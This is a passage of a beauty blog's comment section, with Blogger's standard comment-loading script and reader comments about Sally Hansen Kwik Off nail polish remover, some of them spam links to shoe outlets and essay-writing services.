<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>18 comments</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5656030152553553018"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/_ajDg8Morou8/TAZnylVKiEI/AAAAAAAAABE/l89setHdzgw/S45-s35/Picture0067.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17200209360182746331" rel="nofollow">Thom_cat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279281449918#c5656030152553553018">16 July 2010 at 12:57</a></span></div><p class="comment-content">I love it! Excellent idea, I want one!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5656030152553553018">Reply</a><span class="item-control blog-admin blog-admin pid-1893306934"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5656030152553553018">Delete</a></span></span></div><div class="comment-replies"><div id="c5656030152553553018-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5656030152553553018-ra" class="thread-chrome thread-expanded"><div></div><div id="c5656030152553553018-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5656030152553553018">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5656030152553553018-ce"></div></li><li class="comment" id="c957502371920805819"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSWVn4I5c-h12WNfwgicb39xt_rQe4AkB2ilzDuocBAPoc_JoxjyKipGwuRDqke-kEQAww1JTSeUDr6gOg6LIHKrhodGlIHT56PVqvmboG_eoi50o3tenlRO9x_lMAdg/s45-c/acessories+010.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15284327330913078761" rel="nofollow">nicoletta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279289750000#c957502371920805819">16 July 2010 at 15:15</a></span></div><p class="comment-content">I use this as well its brilliant isnt it. Also great for packing when going away. Ive tried other stuff but nothing compares for quickness x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="957502371920805819">Reply</a><span class="item-control blog-admin blog-admin pid-1057381858"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/957502371920805819">Delete</a></span></span></div><div class="comment-replies"><div id="c957502371920805819-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c957502371920805819-ra" class="thread-chrome thread-expanded"><div></div><div id="c957502371920805819-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="957502371920805819">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c957502371920805819-ce"></div></li><li class="comment" id="c74071102265427805"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH_YCYkzuqjNPVkMtQFoMQBCBeXPrViC9bMiQlmUreUnro_1dLDzdeI7nP_62Y6xiV-KmvsuBRAudyadgHl73_2rGrdFn6snowwuOPDwZpMwxa1CriQj6pbRT5OzT1xg/s45-c/923218_10152797350610176_2026062678_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00983084357301484755" rel="nofollow">dani@callitbeauty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279293491115#c74071102265427805">16 July 2010 at 16:18</a></span></div><p class="comment-content">omg, i need this! acetone free AND spill proof? sign me up!<br><br>have a great weekend, fee! x<br><br>-dani<br>http://callitbeauty.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="74071102265427805">Reply</a><span class="item-control blog-admin blog-admin pid-1144648269"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/74071102265427805">Delete</a></span></span></div><div class="comment-replies"><div id="c74071102265427805-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c74071102265427805-ra" class="thread-chrome thread-expanded"><div></div><div id="c74071102265427805-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="74071102265427805">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c74071102265427805-ce"></div></li><li class="comment" id="c7653093234480168327"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00064053086378389533" rel="nofollow">Marie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279294563518#c7653093234480168327">16 July 2010 at 16:36</a></span></div><p class="comment-content">Oh, I love this product, glad you do too!:D<br><br>Thanks for posting about it!:D<br><br>Happy Friday!:D<br><br>http://allthingsmarie.blogspot.com/<br>Beauty. Fashion. Interior Design.<br>&amp; Life According to Marie.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7653093234480168327">Reply</a><span class="item-control blog-admin blog-admin pid-583518689"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7653093234480168327">Delete</a></span></span></div><div class="comment-replies"><div id="c7653093234480168327-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7653093234480168327-ra" class="thread-chrome thread-expanded"><div></div><div id="c7653093234480168327-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7653093234480168327">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7653093234480168327-ce"></div></li><li class="comment" id="c3689478599004993190"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_tWIsc3slW00C-lRDDoSB-7-Ne2Ayd33PMFWR0NS7OTCVjHxGy7uRUJzzLRw69ZIgKlLm9nJ71-PkA7G4JwqHpBHlk1uGJ5hp8y4x8-sDXUCB5OGHCMh1gq4tmU1B6g/s45-c/CIMG3193.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17286713826919277354" rel="nofollow">Grace Wong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279296165033#c3689478599004993190">16 July 2010 at 17:02</a></span></div><p class="comment-content">wow, looks awesome!<br>I seriously can&#39;t believe that I still don&#39;t have a nail polish remover...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3689478599004993190">Reply</a><span class="item-control blog-admin blog-admin pid-1859551641"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3689478599004993190">Delete</a></span></span></div><div class="comment-replies"><div id="c3689478599004993190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3689478599004993190-ra" class="thread-chrome thread-expanded"><div></div><div id="c3689478599004993190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3689478599004993190">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3689478599004993190-ce"></div></li><li class="comment" id="c3498864988256669175"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://wastemylifepretending.onsugar.com/" rel="nofollow">Rachel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279298552400#c3498864988256669175">16 July 2010 at 17:42</a></span></div><p class="comment-content">I really, really want to try this now!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3498864988256669175">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3498864988256669175">Delete</a></span></span></div><div class="comment-replies"><div id="c3498864988256669175-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3498864988256669175-ra" class="thread-chrome thread-expanded"><div></div><div id="c3498864988256669175-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3498864988256669175">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3498864988256669175-ce"></div></li><li class="comment" id="c8273571086832851701"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-UeJOkSKqIfg/T78-ilVqFNI/AAAAAAAABvM/QQZJ09ghrhs/s35/579117_10150704140165895_562120894_9754964_1793899613_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11166117578439671880" rel="nofollow">Abbie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279304285962#c8273571086832851701">16 July 2010 at 19:18</a></span></div><p class="comment-content">Oooooo, I think i&#39;m gunna need this!<br>Spesh as i use soo many cotton wool pads x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8273571086832851701">Reply</a><span class="item-control blog-admin blog-admin pid-810359579"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8273571086832851701">Delete</a></span></span></div><div class="comment-replies"><div id="c8273571086832851701-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8273571086832851701-ra" class="thread-chrome thread-expanded"><div></div><div id="c8273571086832851701-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8273571086832851701">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8273571086832851701-ce"></div></li><li class="comment" id="c4276392904151404359"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAqcPNuVq81l_MiotOaYmnVm5gO2_nA46Ug7UNq3S8OLT1lfFeURToT3n6l1bkn5qB7wy_gIjeX-KIYd32BGR2wTxJ7qQOvA8ezm4qY9JqKaUpGYde2ZxC8mafXYS7g/s45-c/29443_392129956940_662251940_3847826_18996_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09305297997497367089" rel="nofollow">Renay </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279347487081#c4276392904151404359">17 July 2010 at 07:18</a></span></div><p class="comment-content">Great post :)<br>I actually just ran out of my cleaner yesterday while I painted my nails :)<br><br>Ive never tried this product looks like it works well ill have to jot and go grab a bottle... thanks x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4276392904151404359">Reply</a><span class="item-control blog-admin blog-admin pid-755428516"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4276392904151404359">Delete</a></span></span></div><div class="comment-replies"><div id="c4276392904151404359-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4276392904151404359-ra" class="thread-chrome thread-expanded"><div></div><div id="c4276392904151404359-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4276392904151404359">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4276392904151404359-ce"></div></li><li class="comment" id="c4781250539554007265"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Naf1sa on Twitter</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279468029740#c4781250539554007265">18 July 2010 at 16:47</a></span></div><p class="comment-content">There&#39;s a house of fraser outlet in leicester, went there today and they sell this for &#163;1.95!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4781250539554007265">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4781250539554007265">Delete</a></span></span></div><div class="comment-replies"><div id="c4781250539554007265-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4781250539554007265-ra" class="thread-chrome thread-expanded"><div></div><div id="c4781250539554007265-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4781250539554007265">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4781250539554007265-ce"></div></li><li class="comment" id="c7849448168833381222"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04429144532120428526" rel="nofollow">J</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279731011496#c7849448168833381222">21 July 2010 at 17:50</a></span></div><p class="comment-content">I&#39;m showing my age here, but I remember my mum having one of these years and years ago, and it sounds like it&#39;s just as great now. Love TKMaxx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7849448168833381222">Reply</a><span class="item-control blog-admin blog-admin pid-1291575857"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7849448168833381222">Delete</a></span></span></div><div class="comment-replies"><div id="c7849448168833381222-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7849448168833381222-ra" class="thread-chrome thread-expanded"><div></div><div id="c7849448168833381222-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7849448168833381222">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7849448168833381222-ce"></div></li><li class="comment" id="c4854285027771810573"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9bPEOKguVBUiEsTCuFmG67Ntw5l2FGK5oVgwH8oSitQCNdL8Ab0j3sG776QbAHsVTNyo4Hkep9YbQJlW2oZ8Zs_ZJ_kJwSrMEB341zPyfL_xjSvlKZ0QJg5SzfpXWZg/s45-c/388037_446967535348072_549403646_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04624680912311273854" rel="nofollow">NicolaCosmeticsmile-x</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279761396312#c4854285027771810573">22 July 2010 at 02:16</a></span></div><p class="comment-content">this looks amazing, Ive seen these in poundshops the past few weeks.. poundworld I beleive so deffo check out your local pundshops :) x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4854285027771810573">Reply</a><span class="item-control blog-admin blog-admin pid-523009363"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4854285027771810573">Delete</a></span></span></div><div class="comment-replies"><div id="c4854285027771810573-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4854285027771810573-ra" class="thread-chrome thread-expanded"><div></div><div id="c4854285027771810573-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4854285027771810573">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4854285027771810573-ce"></div></li><li class="comment" id="c5249225661563148509"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR2Xf23ZwzCJMVT8HMUMBMxKWIVU6sWMSe0K9pD3iKNDKOh6f2_coMukFLvd65gHWCA7fFVGLyQIrS99C-TBEWVF0qoClTSFTO4uKt76QBHX9TqtYMn6N3FNevQHfjaQ/s45-c-r/momo.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11238916026563608726" rel="nofollow">Fiona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1279801889048#c5249225661563148509">22 July 2010 at 13:31</a></span></div><p class="comment-content">Ooh I&#39;ve bought the Apricot one, but haven&#39;t used it yet. Glad to know it works well!!<br><br>Mine was around &#163;1.95 which I bought from this cosmetics shop at Hatfield Galleria outlet shopping centre, if you&#39;re anywhere near there, you should try it! They have 3 to choose from, one is lemon, one is apricot, and the 3rd one doesn&#39;t state what fragrance it is...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5249225661563148509">Reply</a><span class="item-control blog-admin blog-admin pid-1387128655"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5249225661563148509">Delete</a></span></span></div><div class="comment-replies"><div id="c5249225661563148509-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5249225661563148509-ra" class="thread-chrome thread-expanded"><div></div><div id="c5249225661563148509-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5249225661563148509">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5249225661563148509-ce"></div></li><li class="comment" id="c7937569712021854235"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1281538078686#c7937569712021854235">11 August 2010 at 15:47</a></span></div><p class="comment-content">This comment has been removed by a blog administrator.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7937569712021854235">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7937569712021854235">Delete</a></span></span></div><div class="comment-replies"><div id="c7937569712021854235-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7937569712021854235-ra" class="thread-chrome thread-expanded"><div></div><div id="c7937569712021854235-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7937569712021854235">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7937569712021854235-ce"></div></li><li class="comment" id="c6919759312893161669"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03112980896614402621" rel="nofollow">Benson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1534747226177#c6919759312893161669">20 August 2018 at 07:40</a></span></div><p class="comment-content"><a href="http://www.goldengooseoutlet.us" rel="nofollow"><strong>golden goose slide</strong></a><br><a href="http://www.yeezysshoes.us.com" rel="nofollow"><strong>yeezy boost 350</strong></a><br><a href="http://www.adidasyeezy.co.uk" rel="nofollow"><strong>adidas yeezy</strong></a><br><a href="http://www.tomford-sunglasses.us.com" rel="nofollow"><strong>tom ford sunglasses</strong></a><br><a href="http://www.kd-10.us" rel="nofollow"><strong>kevin durant shoes</strong></a><br><a href="http://www.yeezy-boost350.us.com" rel="nofollow"><strong>yeezy boost 350</strong></a><br><a href="http://www.goldengoosesneakers.us" rel="nofollow"><strong>outlet golden goose</strong></a><br><a href="http://www.kobebasketballshoes.us.com" rel="nofollow"><strong>kobe basketball shoes</strong></a><br><a href="http://www.michael-korsoutlets.us" rel="nofollow"><strong>michael kors factory outlet</strong></a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6919759312893161669">Reply</a><span class="item-control blog-admin blog-admin pid-2087449233"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6919759312893161669">Delete</a></span></span></div><div class="comment-replies"><div id="c6919759312893161669-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6919759312893161669-ra" class="thread-chrome thread-expanded"><div></div><div id="c6919759312893161669-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6919759312893161669">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6919759312893161669-ce"></div></li><li class="comment" id="c7393935455025235454"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00485205261555012929" rel="nofollow">mickeyarthur</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1641203399495#c7393935455025235454">3 January 2022 at 09:49</a></span></div><p class="comment-content">It is an excellent brand. I am using this by the way I am suggesting to every girl use it for looking Good. But now I am busy so leave from here because I am seeking an <a href="https://masteressaywriters.co.uk/" rel="nofollow">online essay writing service</a> to do my essays.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7393935455025235454">Reply</a><span class="item-control blog-admin blog-admin pid-1884611904"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7393935455025235454">Delete</a></span></span></div><div class="comment-replies"><div id="c7393935455025235454-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7393935455025235454-ra" class="thread-chrome thread-expanded"><div></div><div id="c7393935455025235454-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7393935455025235454">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7393935455025235454-ce"></div></li><li class="comment" id="c6303093075887170466"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16544906970068385608" rel="nofollow">cynthiarose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1696336346961#c6303093075887170466">3 October 2023 at 13:32</a></span></div><p class="comment-content">Thank you for your suggestion. I appreciate it and will certainly give it a try. Right now, I&#39;m quite busy with my academic schedule and searching for topics related to <a href="https://dissertationwritinghelp.uk/marketing-dissertation-topics/" rel="nofollow">mba marketing dissertation topics</a>. If you have any suggestions, please feel free to share them with me in a professional manner.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6303093075887170466">Reply</a><span class="item-control blog-admin blog-admin pid-1584753919"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6303093075887170466">Delete</a></span></span></div><div class="comment-replies"><div id="c6303093075887170466-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6303093075887170466-ra" class="thread-chrome thread-expanded"><div></div><div id="c6303093075887170466-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6303093075887170466">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6303093075887170466-ce"></div></li><li class="comment" id="c1042195660700994337"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-XHZ3heSHOO4/Zb3iy57-SoI/AAAAAAAAAUg/CTgPDSoyJnEokjSDGsr6fYGmF5VjHzVLACK4BGAYYCw/s35/jh.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08192995708757113119" rel="nofollow">marsh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1709204203005#c1042195660700994337">29 February 2024 at 10:56</a></span></div><p class="comment-content">The Sally Hansen Kwik Off Nail Polish Remover is a game-changer! Its efficient formula saves me time and effort. With its quick action, I can effortlessly remove nail polish without hassle. It&#39;s a must-have in my beauty routine. Totally worth it, even if I have to<a 